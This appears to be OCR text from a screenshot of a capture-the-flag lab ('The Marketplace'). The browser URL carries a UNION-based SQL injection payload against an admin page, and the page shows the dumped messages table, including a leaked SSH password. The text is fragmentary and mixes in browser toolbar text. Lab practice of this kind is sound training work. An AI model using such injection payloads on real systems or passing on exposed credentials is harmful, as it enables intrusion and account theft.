 10.10.180.141/admin?user=-1 UNION SELECT NULL,group_CONCAT(id,"~",user_from,"
Bur
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User null
User 1~1~3~Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have
been generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,2~1~4~Thank you for your report.
One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private
message. Thanks for using The Marketplace!,3~1~4~Thank you for your report. We have been unable to review the listing at this
time. Something may be blocking our ability to view it, such as alert boxes, which are blocked in our employee's
browsers.,4~1~4~Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our
guidelines and will get back to you via private message. Thanks for using The Marketplace!,5~1~4~Thank you for your report.
We have reviewed the listing and found nothing that violates our rules.,6~1~4~Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines a
ID: null
Is administrator: false
Delete user